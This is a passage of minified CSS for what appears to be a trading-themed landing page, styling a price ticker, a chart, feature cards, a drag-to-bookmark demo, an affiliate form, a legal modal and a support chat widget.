100%);-webkit-text-fill-color:transparent;background-size:200%;-webkit-background-clip:text;background-clip:text;animation:4s linear infinite shimmer,.8s .2s both fadeInUp}.hero-sub{max-width:560px;color:var(--text-muted);margin-bottom:44px;font-size:16px;font-weight:300;line-height:1.7;animation:.8s .3s both fadeInUp}.hero-actions{flex-wrap:wrap;justify-content:center;align-items:center;gap:16px;margin-bottom:64px;animation:.8s .4s both fadeInUp;display:flex}.btn-primary{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;letter-spacing:.04em;border-radius:10px;align-items:center;gap:10px;padding:14px 32px;font-family:Syne,sans-serif;font-size:14px;font-weight:700;transition:all .3s;display:inline-flex}.btn-primary:hover{box-shadow:0 12px 36px #c9a84c66, 0 0 0 1px var(--gold);transform:translateY(-2px)}.btn-ghost{border:1px solid var(--border-gold);color:var(--gold-light);background:0 0;border-radius:10px;align-items:center;gap:8px;padding:14px 32px;font-size:14px;font-weight:500;transition:all .3s;display:inline-flex}.btn-ghost:hover{background:var(--gold-dim);border-color:var(--gold);transform:translateY(-2px)}.hero-stats{gap:60px;animation:.8s .5s both fadeInUp;display:flex}.hero-stat{flex-direction:column;align-items:center;gap:4px;display:flex}.stat-val{background:linear-gradient(135deg, #fff 0%, var(--gold-light) 100%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;font-family:Syne,sans-serif;font-size:28px;font-weight:800}.stat-label{color:var(--text-dim);letter-spacing:.08em;text-transform:uppercase;font-size:11px}@media (width<=640px){.hero-title{margin-bottom:20px;font-size:42px}.hero-sub{max-width:90%;margin-bottom:32px;font-size:15px}.hero-actions{gap:12px;margin-bottom:40px}.btn-primary,.btn-ghost{padding:14px 24px;font-size:13px}.hero-stats{flex-wrap:wrap;justify-content:center;gap:32px}}.ticker-wrap{z-index:10;border-bottom:1px solid var(--border);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:#080b12f2;align-items:center;height:38px;display:flex;position:relative;overflow:hidden}.ticker-label{background:var(--gold);color:#0a0a0a;letter-spacing:.15em;z-index:2;flex-shrink:0;align-items:center;height:100%;padding:0 14px;font-family:Syne,sans-serif;font-size:10px;font-weight:800;display:flex;position:relative}.ticker-label:after{content:"";background:inherit;clip-path:polygon(0 0,0 100%,100% 50%);width:16px;position:absolute;top:0;bottom:0;right:-8px}.ticker-track{flex:1;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 40px calc(100% - 40px),#0000);mask-image:linear-gradient(90deg,#0000,#000 40px calc(100% - 40px),#0000)}.ticker-inner{white-space:nowrap;align-items:center;animation:28s linear infinite ticker-scroll;display:inline-flex}.ticker-item{align-items:center;gap:8px;padding:0 20px;display:inline-flex}.t-symbol{letter-spacing:.06em;color:var(--text-muted);font-family:Syne,sans-serif;font-size:11px;font-weight:700}.t-price{color:var(--text-primary);font-size:12px;font-weight:500}.t-change{font-size:11px;font-weight:500}.t-change.up{color:#00e5c3}.t-change.down{color:var(--rose)}.t-sep{color:var(--border)}.chart-section{padding:100px 0;position:relative}.chart-header{flex-wrap:wrap;justify-content:space-between;align-items:flex-start;gap:16px;margin-bottom:20px;display:flex}.chart-title{letter-spacing:-.02em;margin-bottom:8px;font-size:28px;font-weight:800}.chart-price-row{align-items:center;gap:12px;display:flex}.chart-price{letter-spacing:-.02em;font-family:Syne,sans-serif;font-size:36px;font-weight:700;transition:color .3s}.chart-price.up{color:#00e5c3}.chart-price.down{color:var(--rose)}.chart-change-badge{border-radius:6px;padding:4px 10px;font-size:13px;font-weight:500}.chart-change-badge.up{color:#00e5c3;background:#00e5c31f;border:1px solid #00e5c333}.chart-change-badge.down{color:var(--rose);background:#ff4d6d1f;border:1px solid #ff4d6d33}.interval-pills{border:1px solid var(--border);background:#ffffff08;border-radius:10px;gap:4px;padding:4px;display:flex}.interval-pill{color:var(--text-muted);cursor:pointer;letter-spacing:.04em;background:0 0;border:none;border-radius:7px;padding:6px 14px;font-family:DM Sans,sans-serif;font-size:12px;font-weight:500;transition:all .2s}.interval-pill:hover{color:var(--text-primary);background:#ffffff0d}.interval-pill.active{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;font-weight:700}.chart-ohlc{flex-wrap:wrap;gap:24px;margin-bottom:12px;display:flex}.ohlc-item{align-items:center;gap:6px;display:flex}.ohlc-key{letter-spacing:.1em;color:var(--text-dim);text-transform:uppercase;font-size:11px}.ohlc-val{color:var(--text-muted);font-family:Syne,monospace;font-size:13px;font-weight:500}.chart-wrap{border:1px solid var(--border);border-radius:var(--radius);background:#ffffff05;width:100%;height:480px;position:relative;overflow:hidden}.chart-canvas{width:100%;height:100%}.chart-loading{z-index:10;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);color:var(--text-muted);background:#05050899;flex-direction:column;justify-content:center;align-items:center;gap:16px;font-size:13px;display:flex;position:absolute;inset:0}.loading-spinner{border:2px solid var(--border);border-top-color:var(--gold);border-radius:50%;width:32px;height:32px;animation:.8s linear infinite spin-slow}.chart-footer{flex-wrap:wrap;justify-content:space-between;align-items:center;gap:8px;margin-top:12px;display:flex}.live-badge{color:var(--text-dim);align-items:center;gap:7px;font-size:12px;display:flex}.live-dot{background:#00e5c3;border-radius:50%;width:6px;height:6px;animation:1.5s infinite glow-pulse;box-shadow:0 0 8px #00e5c3}.chart-source{color:var(--text-dim);letter-spacing:.05em;font-size:11px}@media (width<=768px){.chart-wrap{height:320px}.chart-title{font-size:22px}.chart-price{font-size:28px}.chart-header{flex-direction:column}}.chart-ticker-row{border:1px solid var(--border);border-radius:10px;width:100%;overflow:hidden}.chart-ticker-row .ticker-wrap{border-bottom:none;border-radius:10px}.methods-section{padding:100px 0;position:relative}.methods-section:before{content:"";pointer-events:none;background:radial-gradient(60% 50% at 80%,#c9a84c0a 0%,#0000 70%);position:absolute;inset:0}.methods-intro{max-width:560px;margin-bottom:64px}.methods-intro .section-label{margin-bottom:20px}.methods-heading{letter-spacing:-.03em;margin-bottom:20px;font-size:clamp(36px,5vw,56px);font-weight:800;line-height:1.1}.gradient-text{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 40%, var(--teal) 100%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.methods-sub{color:var(--text-muted);font-size:16px;font-weight:300;line-height:1.7}.methods-grid{grid-template-columns:repeat(5,1fr);gap:16px;display:grid}.method-card{background:var(--bg-card);border:1px solid var(--border);border-radius:18px;flex-direction:column;gap:12px;padding:28px 24px 24px;transition:transform .3s,border-color .3s,background .3s;animation:.6s both fadeInUp;display:flex;position:relative;overflow:hidden}.method-card:hover{background:#ffffff0d;border-color:#c9a84c47;transform:translateY(-6px)}.method-card-top{justify-content:space-between;align-items:center;display:flex}.method-num{letter-spacing:.1em;color:var(--text-dim);font-family:Syne,sans-serif;font-size:12px;font-weight:700}.method-tag{letter-spacing:.15em;text-transform:uppercase;border-radius:5px;padding:3px 8px;font-size:9px;font-weight:700}.tag-gold{color:var(--gold-light);background:#c9a84c1f;border:1px solid #c9a84c40}.tag-teal{color:var(--teal);background:#00e5c31a;border:1px solid #00e5c333}.tag-rose{color:var(--rose);background:#ff4d6d1a;border:1px solid #ff4d6d33}.method-icon-wrap{align-items:center;display:flex}.method-icon{border:1px solid var(--border);background:#ffffff0d;border-radius:14px;flex-shrink:0;justify-content:center;align-items:center;width:48px;height:48px;transition:transform .3s,background .3s,border-color .3s;display:flex}.method-icon svg{width:20px;height:20px;color:var(--gold-light);transition:color .3s}.method-card:hover .method-icon{background:#c9a84c14;border-color:#c9a84c33;transform:scale(1.08)}.method-card:hover .method-icon svg{color:var(--gold)}.method-card:has(.tag-teal):hover .method-icon{background:#00e5c314;border-color:#00e5c333}.method-card:has(.tag-teal):hover .method-icon svg{color:var(--teal)}.method-card:has(.tag-rose):hover .method-icon{background:#ff4d6d14;border-color:#ff4d6d33}.method-card:has(.tag-rose):hover .method-icon svg{color:var(--rose)}.method-name{letter-spacing:-.01em;color:var(--text-primary);font-family:Syne,sans-serif;font-size:15px;font-weight:700;line-height:1.25}.method-desc{color:var(--text-muted);flex:1;font-size:12.5px;font-weight:300;line-height:1.7}.method-stats{border-top:1px solid var(--border);flex-wrap:wrap;gap:20px;margin-top:auto;padding-top:12px;display:flex}.mstat{flex-direction:column;gap:2px;display:flex}.mstat-val{color:var(--gold-light);font-family:Syne,sans-serif;font-size:16px;font-weight:800;line-height:1}.mstat-label{text-transform:uppercase;letter-spacing:.08em;color:var(--text-dim);font-size:10px}.card-accent{filter:blur(32px);opacity:.35;pointer-events:none;border-radius:50%;width:80px;height:80px;transition:opacity .3s;position:absolute;bottom:0;right:0}.method-card:hover .card-accent{opacity:.6}.accent-gold{background:var(--gold)}.accent-teal{background:var(--teal)}.accent-rose{background:var(--rose)}@media (width<=1100px){.methods-grid{grid-template-columns:repeat(4,1fr)}}@media (width<=860px){.methods-grid{grid-template-columns:repeat(3,1fr)}}@media (width<=620px){.methods-grid{grid-template-columns:repeat(2,1fr)}.method-card{padding:20px 18px 18px}}@media (width<=400px){.methods-grid{grid-template-columns:1fr}}.bookmark-section{border-top:1px solid var(--border);padding:100px 0;position:relative}.bookmark-inner{grid-template-columns:1fr 1fr;align-items:start;gap:80px;display:grid}.bookmark-heading{letter-spacing:-.03em;margin-bottom:20px;font-size:clamp(32px,4.5vw,52px);font-weight:800;line-height:1.1}.bookmark-sub{color:var(--text-muted);margin-bottom:40px;font-size:16px;font-weight:300;line-height:1.75}.drag-zone{border:1px solid var(--border-gold);border-radius:var(--radius);background:#ffffff05;padding:28px}.drag-label{letter-spacing:.06em;color:var(--text-dim);text-transform:uppercase;align-items:center;gap:8px;margin-bottom:16px;font-size:12px;display:flex}.drag-bookmark{border:1px solid var(--border-gold);cursor:grab;color:var(--gold-light);-webkit-user-select:none;user-select:none;background:linear-gradient(135deg,#c9a84c1f 0%,#f0c96a0f 100%);border-radius:10px;align-items:center;gap:12px;padding:14px 20px;font-family:Syne,sans-serif;font-size:14px;font-weight:700;transition:all .3s;animation:3s ease-in-out infinite drag-bounce;display:flex}.drag-bookmark:hover{border-color:var(--gold);box-shadow:var(--shadow-gold);background:linear-gradient(135deg,#c9a84c33 0%,#f0c96a1a 100%);animation:none;transform:scale(1.02)}.drag-bookmark:active{cursor:grabbing}.drag-icon{font-size:18px;animation:10s linear infinite spin-slow;display:inline-block}.drag-handle{color:var(--text-dim);letter-spacing:0;margin-left:auto;font-size:18px}.drag-note{color:var(--text-dim);margin-top:14px;font-size:12px;line-height:1.5}.os-toggle{border:1px solid var(--border);background:#ffffff08;border-radius:10px;gap:6px;margin-bottom:24px;padding:4px;display:flex}.os-toggle button{color:var(--text-muted);cursor:pointer;background:0 0;border:none;border-radius:7px;flex:1;padding:10px 16px;font-family:DM Sans,sans-serif;font-size:13px;font-weight:500;transition:all .2s}.os-toggle button.active{color:var(--gold-light);background:#c9a84c1f;border:1px solid #c9a84c33}.demo-anim{flex-direction:column;gap:24px;display:flex}.browser-mockup,.safari-mockup{background:#0e1018;border:1px solid #ffffff1a;border-radius:12px;overflow:hidden;box-shadow:0 20px 60px #00000080}.browser-chrome,.safari-chrome{background:#1a1d27;border-bottom:1px solid #ffffff12;padding:10px 12px 0}.b-dots{gap:6px;margin-bottom:10px;display:flex}.b-dots span{border-radius:50%;width:10px;height:10px}.b-dots span:first-child{background:#ff5f57}.b-dots span:nth-child(2){background:#ffbd2e}.b-dots span:nth-child(3){background:#28ca41}.s-traffic{gap:6px;margin-bottom:8px;display:flex}.s-red{background:#ff5f57;border-radius:50%;width:10px;height:10px}.s-yellow{background:#ffbd2e;border-radius:50%;width:10px;height:10px}.s-green{background:#28ca41;border-radius:50%;width:10px;height:10px}.b-bar,.s-bar{background:#0000004d;border-radius:6px;align-items:center;gap:8px;margin-bottom:8px;padding:6px 12px;display:flex}.b-favicon,.s-favicon{color:var(--gold);font-size:12px}.b-url,.s-url{color:var(--text-muted);flex:1;font-size:11px}.s-share{color:var(--text-dim);font-size:14px}.b-bookmarks-bar,.s-favorites-bar{gap:4px;padding:6px 0;display:flex;overflow:hidden}.b-bm,.s-fav{color:var(--text-muted);white-space:nowrap;background:#ffffff0a;border-radius:5px;padding:3px 10px;font-size:11px;transition:all .4s}.b-bm.added,.s-fav.added{color:var(--gold-light);background:#c9a84c26;border:1px solid #c9a84c4d;animation:.4s fadeIn}.browser-body,.safari-body{min-height:140px;padding:20px;position:relative}.b-content{flex-direction:column;gap:8px;display:flex}.b-headline{font-family:Syne,sans-serif;font-size:16px;font-weight:700}.b-subline{color:var(--text-muted);font-size:11px}.b-bookmark-btn{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;border-radius:7px;align-self:flex-start;align-items:center;gap:8px;margin-top:8px;padding:8px 14px;font-size:11px;font-weight:700;transition:all .3s;display:inline-flex}.b-bookmark-btn.dragging{opacity:.5;transform:scale(.95)}.b-tabs{align-items:flex-end;gap:2px;margin-bottom:0;display:flex}.b-tab{color:var(--text-muted);white-space:nowrap;background:#ffffff0a;border-radius:8px 8px 0 0;padding:6px 14px;font-size:11px}.b-tab.active{color:var(--text-primary);background:#0e1018}.b-tab-new{color:var(--text-dim);cursor:pointer;padding:4px 8px;font-size:14px}.drag-trail{flex-direction:column;align-items:center;gap:6px;animation:.2s fadeIn;display:flex;position:absolute;top:16px;left:120px}.mac-trail{flex-direction:column-reverse;top:auto;bottom:16px;left:120px}.drag-ghost{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;opacity:.9;white-space:nowrap;border-radius:6px;padding:6px 12px;font-size:11px;font-weight:700;animation:.8s ease-in-out infinite float}.drag-arrow-row{gap:4px;display:flex}.drag-arrow{color:var(--gold);font-size:16px;animation:.8s ease-in-out infinite arrow-flow}.up-arr{animation:.8s ease-in-out infinite arrow-flow-up}@keyframes arrow-flow-up{0%{opacity:0;transform:translateY(6px)}50%{opacity:1}to{opacity:0;transform:translateY(-6px)}}.demo-steps{flex-direction:column;gap:8px;display:flex}.demo-step{color:var(--text-dim);align-items:center;gap:12px;font-size:13px;transition:all .3s;display:flex}.demo-step.active{color:var(--text-primary)}.demo-step.done{color:var(--teal)}.step-num{background:var(--border);border-radius:50%;flex-shrink:0;justify-content:center;align-items:center;width:22px;height:22px;font-size:11px;font-weight:700;transition:all .3s;display:flex}.demo-step.active .step-num{background:var(--gold-dim);color:var(--gold-light);border:1px solid var(--border-gold)}.demo-step.done .step-num{color:var(--teal);background:#00e5c31f;border:1px solid #00e5c333}@media (width<=900px){.bookmark-inner{grid-template-columns:1fr;gap:48px}}.affiliate-section{border-top:1px solid var(--border);padding:100px 0 120px;position:relative;overflow:hidden}.affiliate-bg{pointer-events:none;background:radial-gradient(70% 50% at 20% 80%,#c9a84c0f 0%,#0000 60%),radial-gradient(50% 60% at 80% 20%,#00e5c30a 0%,#0000 60%);position:absolute;inset:0}.aff-header{max-width:700px;margin-bottom:64px}.aff-heading{letter-spacing:-.03em;margin-bottom:20px;font-size:clamp(32px,5vw,56px);font-weight:800;line-height:1.1}.aff-sub{color:var(--text-muted);font-size:16px;font-weight:300;line-height:1.75}.aff-sub strong{color:var(--gold-light);font-weight:600}.perks-grid{grid-template-columns:repeat(4,1fr);gap:16px;margin-bottom:64px;display:grid}.perk-card{background:var(--bg-card);border:1px solid var(--border);border-radius:var(--radius);padding:28px 24px;transition:all .3s}.perk-card:hover{background:var(--bg-card-hover);border-color:#c9a84c40;transform:translateY(-4px)}.perk-icon{border-radius:12px;justify-content:center;align-items:center;width:44px;height:44px;margin-bottom:16px;transition:transform .3s;display:flex}.perk-icon svg{width:22px;height:22px}.perk-icon--gold{color:var(--gold-light);background:#c9a84c1a;border:1px solid #c9a84c33}.perk-icon--teal{color:var(--teal);background:#00e5c314;border:1px solid #00e5c32e}.perk-card:hover .perk-icon{transform:scale(1.08)}.perk-title{letter-spacing:-.01em;margin-bottom:10px;font-family:Syne,sans-serif;font-size:15px;font-weight:700}.perk-desc{color:var(--text-muted);font-size:13px;font-weight:300;line-height:1.7}.aff-bottom-grid{grid-template-columns:1fr 1fr;gap:32px;display:grid}.aff-form-card{border:1px solid var(--border);border-radius:var(--radius);background:#ffffff05;padding:40px}.form-card-header{margin-bottom:32px}.form-card-header h3{margin-bottom:8px;font-family:Syne,sans-serif;font-size:22px;font-weight:700}.form-card-header p{color:var(--text-muted);font-size:14px;line-height:1.6}.aff-form{flex-direction:column;gap:20px;display:flex}.field-group{flex-direction:column;gap:8px;display:flex}.field-group label{letter-spacing:.06em;text-transform:uppercase;color:var(--text-muted);font-size:12px;font-weight:600}.field-group input{border:1px solid var(--border);color:var(--text-primary);background:#ffffff0a;border-radius:10px;outline:none;width:100%;padding:13px 16px;font-family:DM Sans,sans-serif;font-size:14px;transition:border-color .2s}.field-group input::placeholder{color:var(--text-dim)}.field-group input:focus{border-color:var(--border-gold)}.optional{color:var(--text-dim);text-transform:none;letter-spacing:0;font-weight:300}.btn-submit{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;letter-spacing:.04em;cursor:pointer;border:none;border-radius:10px;justify-content:center;align-items:center;gap:10px;width:100%;padding:14px 28px;font-family:Syne,sans-serif;font-size:14px;font-weight:700;transition:all .3s;display:flex}.btn-submit:hover{transform:translateY(-1px);box-shadow:0 8px 30px #c9a84c59}.btn-submit svg{flex-shrink:0}.form-legal{color:var(--text-dim);text-align:center;font-size:11px;line-height:1.6}.form-success{text-align:center;flex-direction:column;align-items:center;gap:14px;padding:40px 0;display:flex}.success-icon{width:60px;height:60px;color:var(--teal);background:#00e5c31f;border:1px solid #00e5c34d;border-radius:50%;justify-content:center;align-items:center;display:flex}.success-icon svg{width:26px;height:26px}.form-success h4{font-family:Syne,sans-serif;font-size:20px;font-weight:700}.form-success p{color:var(--text-muted);font-size:14px;line-height:1.6}.code-card{border:1px solid var(--border-gold);border-radius:var(--radius);background:#c9a84c08;flex-direction:column;gap:20px;padding:40px;display:flex}.code-ticket{width:52px;height:52px;color:var(--gold-light);background:#c9a84c1a;border:1px solid #c9a84c38;border-radius:14px;justify-content:center;align-items:center;display:flex}.code-ticket svg{width:26px;height:26px}.code-heading{letter-spacing:-.02em;font-family:Syne,sans-serif;font-size:22px;font-weight:700}.code-desc{color:var(--text-muted);font-size:14px;font-weight:300;line-height:1.7}.code-input-row{gap:10px;display:flex}.code-input{border:1px solid var(--border-gold);letter-spacing:.08em;color:var(--gold-light);background:#ffffff0a;border-radius:10px;outline:none;flex:1;padding:12px 16px;font-family:Syne,sans-serif;font-size:14px;font-weight:600;transition:border-color .2s}.code-input::placeholder{color:var(--text-dim);letter-spacing:.02em;font-weight:400}.code-input:focus{border-color:var(--gold)}.code-input.invalid{border-color:#e05555;animation:.5s shake}@keyframes shake{0%{transform:translate(0)}15%{transform:translate(-6px)}30%{transform:translate(6px)}45%{transform:translate(-5px)}60%{transform:translate(5px)}75%{transform:translate(-3px)}90%{transform:translate(3px)}to{transform:translate(0)}}.btn-apply{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;cursor:pointer;white-space:nowrap;border:none;border-radius:10px;padding:12px 20px;font-family:Syne,sans-serif;font-size:13px;font-weight:700;transition:all .2s}.btn-apply:hover{transform:translateY(-1px);box-shadow:0 6px 24px #c9a84c59}.code-applied{background:#00e5c312;border:1px solid #00e5c333;border-radius:10px;align-items:center;gap:14px;padding:14px 18px;display:flex}.code-check{width:32px;height:32px;color:var(--teal);background:#00e5c326;border:1px solid #00e5c34d;border-radius:50%;flex-shrink:0;justify-content:center;align-items:center;display:flex}.code-check svg{width:16px;height:16px}.code-applied-label{color:var(--text-dim);text-transform:uppercase;letter-spacing:.1em;font-size:11px}.code-applied-val{color:var(--teal);letter-spacing:.08em;font-family:Syne,sans-serif;font-size:15px;font-weight:700}.code-remove{color:var(--text-dim);cursor:pointer;background:0 0;border:none;justify-content:center;align-items:center;margin-left:auto;padding:4px;line-height:1;transition:color .2s;display:flex}.code-remove svg{width:16px;height:16px}.code-remove:hover{color:var(--rose)}.code-info-cards{flex-direction:column;gap:10px;display:flex}.code-info-item{color:var(--text-dim);align-items:flex-start;gap:10px;font-size:12px;line-height:1.5;display:flex}.ci-icon{color:var(--text-dim);flex-shrink:0;align-items:center;margin-top:1px;display:flex}.ci-icon svg{width:14px;height:14px}@media (width<=900px){.perks-grid{grid-template-columns:repeat(2,1fr)}.aff-bottom-grid{grid-template-columns:1fr}}@media (width<=550px){.perks-grid{grid-template-columns:1fr}.aff-form-card,.code-card{padding:28px 20px}}.form-error{color:#e05c5c;text-align:center;margin:8px 0 0;font-size:13px}.footer{border-top:1px solid var(--border);padding:80px 0 40px;position:relative;overflow:hidden}.footer-glow{pointer-events:none;background:radial-gradient(#c9a84c14 0%,#0000 70%);width:600px;height:300px;position:absolute;bottom:-200px;left:50%;transform:translate(-50%)}.footer-inner{grid-template-columns:2fr 1fr 1fr;gap:60px;margin-bottom:60px;display:grid}.footer-logo{letter-spacing:.06em;background:linear-gradient(135deg, #fff 30%, var(--gold-light) 100%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;align-items:center;gap:10px;margin-bottom:16px;font-family:Syne,sans-serif;font-size:18px;font-weight:800;display:flex}.footer-logo .logo-icon{color:var(--gold);-webkit-text-fill-color:var(--gold)}.footer-tagline{color:var(--text-muted);max-width:300px;margin-bottom:24px;font-size:14px;font-weight:300;line-height:1.7}.footer-links-col{flex-direction:column;gap:12px;display:flex}.footer-links-col h5{letter-spacing:.15em;text-transform:uppercase;color:var(--text-dim);margin-bottom:4px;font-family:Syne,sans-serif;font-size:11px;font-weight:700}.footer-links-col a{color:var(--text-muted);font-size:14px;transition:color .2s}.footer-links-col a:hover{color:var(--gold-light)}.footer-bottom{border-top:1px solid var(--border);flex-wrap:wrap;justify-content:space-between;align-items:center;gap:16px;padding-top:28px;display:flex}.footer-bottom p{color:var(--text-dim);font-size:12px}.footer-disclaimer{text-align:right;max-width:400px;line-height:1.5}@media (width<=768px){.footer-inner{grid-template-columns:1fr;gap:36px}.footer-bottom{flex-direction:column;align-items:flex-start}.footer-disclaimer{text-align:left}}.legal-modal-overlay{-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);z-index:2000;background:#050508f0;justify-content:center;align-items:center;padding:20px;display:flex;position:fixed;inset:0}.legal-modal{background:var(--bg-card);border:1px solid var(--border-gold);border-radius:var(--radius);flex-direction:column;width:100%;max-width:740px;max-height:88vh;display:flex;overflow:hidden;box-shadow:0 25px 70px #000000a6}.modal-header{border-bottom:1px solid var(--border);flex-shrink:0;justify-content:space-between;align-items:center;padding:28px 32px 20px;display:flex}.modal-header h2{color:var(--gold-light);margin:0;font-family:Syne,sans-serif;font-size:22px;font-weight:700}.modal-close{color:var(--text-dim);cursor:pointer;background:0 0;border:none;padding:4px 10px;font-size:26px}.modal-close:hover{color:var(--rose)}.modal-content{color:var(--text-muted);flex:1;padding:32px;font-size:14.5px;line-height:1.78;overflow-y:auto}.modal-content h3{color:var(--gold-light);margin:32px 0 14px;font-family:Syne,sans-serif;font-size:17px;font-weight:600}.modal-content p{margin-bottom:18px}.modal-footer{border-top:1px solid var(--border);text-align:center;flex-shrink:0;padding:24px 32px 32px}.btn-understand{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;letter-spacing:.05em;cursor:pointer;border:none;border-radius:10px;min-width:220px;padding:16px 52px;font-family:Syne,sans-serif;font-size:14.5px;font-weight:700;transition:all .3s}.btn-understand:hover{transform:translateY(-2px);box-shadow:0 15px 45px #c9a84c73}.cs-fab{z-index:9998;cursor:pointer;background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);color:#0a0a0a;border:none;border-radius:50%;outline:none;justify-content:center;align-items:center;width:58px;height:58px;transition:transform .25s cubic-bezier(.34,1.56,.64,1),box-shadow .25s;display:flex;position:fixed;bottom:28px;right:28px;box-shadow:0 8px 32px #c9a84c73,0 2px 8px #0006}.cs-fab:hover{transform:scale(1.08)translateY(-2px);box-shadow:0 12px 40px #c9a84c99,0 4px 12px #0006}.cs-fab:active{transform:scale(.96)}.cs-fab--open{color:var(--gold);border:1px solid var(--border-gold);background:linear-gradient(135deg,#1a1a2e 0%,#0d0d1a 100%);box-shadow:0 8px 32px #c9a84c33,0 2px 8px #00000080}.cs-fab__icon{justify-content:center;align-items:center;display:flex}.cs-fab__badge{background:var(--rose);color:#fff;border:2px solid var(--bg-void);border-radius:50%;justify-content:center;align-items:center;width:20px;height:20px;font-family:Syne,sans-serif;font-size:11px;font-weight:700;animation:2s infinite pulse-gold;display:flex;position:absolute;top:-4px;right:-4px}.cs-fab__ring{pointer-events:none;border:1.5px solid #c9a84c4d;border-radius:50%;animation:3s ease-in-out infinite cs-ring;position:absolute;inset:-6px}@keyframes cs-ring{0%,to{opacity:0;transform:scale(1)}50%{opacity:1;transform:scale(1.06)}}.cs-panel{z-index:9997;background:var(--bg-deep);border:1px solid var(--border);opacity:0;pointer-events:none;transform-origin:100% 100%;border-radius:20px;flex-direction:column;width:370px;max-height:560px;transition:transform .35s cubic-bezier(.34,1.56,.64,1),opacity .25s;display:flex;position:fixed;bottom:100px;right:28px;overflow:hidden;transform:translateY(16px)scale(.96);box-shadow:0 32px 80px #000000b3,0 0 0 1px #c9a84c14,inset 0 1px #ffffff0a}.cs-panel--open{opacity:1;pointer-events:all;transform:translateY(0)scale(1)}.cs-panel__header{border-bottom:1px solid var(--border);background:linear-gradient(135deg,#c9a84c12 0%,#00e5c308 100%);flex-shrink:0;justify-content:space-between;align-items:center;padding:18px 18px 16px;transition:background .5s;display:flex;position:relative}.cs-panel__header--agent{background:linear-gradient(135deg,#00e5c312 0%,#c9a84c08 100%)}.cs-panel__header:before{content:"";background:linear-gradient(90deg, var(--gold), var(--teal), var(--gold));background-size:200% 100%;height:2px;animation:4s linear infinite cs-shimmer;position:absolute;top:0;left:0;right:0}.cs-panel__header--agent:before{background:linear-gradient(90deg, var(--teal), var(--gold), var(--teal));background-size:200% 100%}@keyframes cs-shimmer{0%{background-position:200%}to{background-position:-200%}}.cs-header__left{align-items:center;gap:12px;display:flex}.cs-avatar{border-radius:50%;flex-shrink:0;justify-content:center;align-items:center;width:40px;height:40px;font-family:Syne,sans-serif;font-size:15px;font-weight:800;transition:background .4s;display:flex;position:relative}.cs-avatar--bot{border:1.5px solid var(--border-gold);color:var(--gold-light);background:#c9a84c1f}.cs-avatar--agent{background:linear-gradient(135deg, var(--teal) 0%, #00e5c399 100%);color:#0a0a0a;font-size:15px}.cs-avatar__status{border:2px solid var(--bg-deep);background:#22c55e;border-radius:50%;width:10px;height:10px;animation:2.5s ease-in-out infinite cs-status;position:absolute;bottom:1px;right:1px}@keyframes cs-status{0%,to{box-shadow:0 0 #22c55e80}50%{box-shadow:0 0 0 5px #22c55e00}}.cs-header__name{color:var(--text-primary);letter-spacing:.02em;font-family:Syne,sans-serif;font-weight:700}.cs-header__sub{color:var(--gold);letter-spacing:.04em;margin-top:1px;font-size:11px;transition:color .4s}.cs-header__sub--live{color:var(--teal)}.cs-header__close{border:1px solid var(--border);width:32px;height:32px;color:var(--text-muted);cursor:pointer;background:#ffffff0a;border-radius:8px;justify-content:center;align-items:center;transition:all .2s;display:flex}.cs-header__close:hover{color:var(--rose);background:#ff4d6d1a;border-color:#ff4d6d4d}.cs-panel__body{scroll-behavior:smooth;flex-direction:column;flex:1;gap:12px;padding:16px;display:flex;overflow-y:auto}.cs-panel__body::-webkit-scrollbar{width:3px}.cs-panel__body::-webkit-scrollbar-thumb{background:var(--border-gold);border-radius:4px}.cs-empty{text-align:center;flex-direction:column;flex:1;justify-content:center;align-items:center;gap:14px;padding:32px;display:flex}.cs-empty__orb{border:1.5px solid var(--border-gold);background:radial-gradient(circle,#c9a84c40 0%,#0000 70%);border-radius:50%;width:48px;height:48px;animation:3s linear infinite cs-orb}@keyframes cs-orb{0%{transform:rotate(0)scale(1)}50%{transform:rotate(180deg)scale(1.1)}to{transform:rotate(360deg)scale(1)}}.cs-empty p{color:var(--text-dim);letter-spacing:.03em;font-size:13px}.cs-msg{align-items:flex-end;gap:8px;animation:.3s cubic-bezier(.34,1.56,.64,1) both cs-msg-in;display:flex}@keyframes cs-msg-in{0%{opacity:0;transform:translateY(10px)scale(.97)}to{opacity:1;transform:translateY(0)scale(1)}}.cs-msg--user{flex-direction:row-reverse}.cs-msg__avatar{border-radius:50%;flex-shrink:0;justify-content:center;align-items:center;width:28px;height:28px;font-family:Syne,sans-serif;font-size:11px;font-weight:800;display:flex}.cs-msg__avatar--bot{border:1px solid var(--border-gold);color:var(--gold-light);background:#c9a84c1a}.cs-msg__avatar--agent{background:linear-gradient(135deg, var(--teal) 0%, #00e5c399 100%);color:#0a0a0a;font-size:11px}.cs-msg__bubble{border-radius:16px;max-width:78%;padding:10px 14px;position:relative}.cs-msg--agent .cs-msg__bubble{border:1px solid var(--border);background:#ffffff0d;border-bottom-left-radius:4px}.cs-msg--user .cs-msg__bubble{background:linear-gradient(135deg, var(--gold) 0%, var(--gold-light) 100%);border-bottom-right-radius:4px}.cs-msg__label{color:var(--teal);letter-spacing:.06em;text-transform:uppercase;margin-bottom:4px;font-family:Syne,sans-serif;font-size:10px;font-weight:700;display:block}.cs-msg__text{color:var(--text-primary);font-size:13.5px;line-height:1.55}.cs-msg--user .cs-msg__text{color:#0a0a0a;font-weight:500}.cs-msg__time{color:var(--text-dim);letter-spacing:.03em;margin-top:4px;font-size:10px;display:block}.cs-msg--user 